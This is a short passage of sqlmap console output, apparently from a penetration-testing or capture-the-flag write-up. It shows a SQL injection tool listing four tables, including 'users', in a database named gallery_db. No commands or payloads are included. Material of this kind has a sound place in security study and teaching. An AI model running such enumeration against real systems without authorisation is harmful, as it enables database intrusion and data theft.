 faster data retrieval
[12:55:31] [INFO] retrieved: 4
[12:55:31] [INFO] retrieved: album_list
[12:55:38] [INFO] retrieved: images
[12:55:42] [INFO] retrieved: system_info
[12:55:49] [INFO] retrieved: users
Database: gallery_db
[4 tables]
+-------------+
| album_list  |
| images      |
| system_info |
| users       |
+-------------+
[12:55:52] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/
177'
[*] ending @ 12:55:52 /2023-05-10/